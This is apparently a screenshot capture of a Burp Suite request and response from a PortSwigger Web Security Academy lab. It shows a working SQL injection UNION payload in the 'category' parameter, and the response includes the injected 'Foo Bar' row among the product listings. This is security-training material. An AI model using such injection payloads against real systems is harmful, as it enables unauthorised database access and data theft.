 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+UNION+SELECT+'Foo+Bar','Nono+nonononon+nononon'+FROM+DUAL--
HTTP/1.1
2 Host: 0a7f00bb04e7c3b3c0250160000400a8.web-security-academy.net
3 Cookie: session=7jzuTtI7veWxryhwNOPikakjG5c5hSnh
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a7f00bb04e7c3b3c0250160000400a8.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render
\n
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
Cheshire Cat Grin
</th>
71 <td>
We&apos;ve all been there, found ourselves in a situation where we find it
hard to look interested in what our colleagues, bosses, friends, and family
are saying. With our smile insert, you can now fake it like a pro. Easy to use
and completely hypoallergenic with one size fits all.
72 Ever glazed over as your pals regale you with tales of their day on the golf
course with the boss? This is the product for you. Not only will you appear
fully engaged and happy in their company, but you will also be the object of
everyone&apos;s eye as they fawn over your bright, white Cheshire Cat Grin.
73 No need to spill the beans on this one, this insert is available by invitation
only and is protected by the rules of the magician&apos;s code. In order to
maintain the ruse we will regularly enhance this product by changing the size
and shape of the teeth, but always guarantee a huge smile to be proud of.
74 For those of you unlucky enough to have lost the essential front smiling teeth
we can make smiles to order. Grab yourself some poster putty, bite down on it
and we&apos;ll do the rest. Say &apos;yes&apos; to success today and keep
those crashing bores as happy as you look.
</td>
75 </tr>
76 <tr>
77 <th>
Foo Bar
</th>
78 <td>
Nono nonononon nononon
</td>
79 </tr>
80 <tr>
81 <th>
Giant Pillow Thing
</th>
82 <td>
Giant Pillow Thing - Because, why not?
83 Have you ever been sat at home or in the office and thought, I&apos;d much
rather sit in something that a team of Gurkha guides couldn&apos;t find me in?
Well, look no further than this enormous, luxury pillow. It&apos;s ideal for
car parks, open air fields, unused basements and big living rooms. Simply drag
it in with your team of weight lifters and hide from your loved ones for
days. This is the perfect product to lounge in comfort in front of the TV on,
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3
Done
8,183 bytes | 416 millis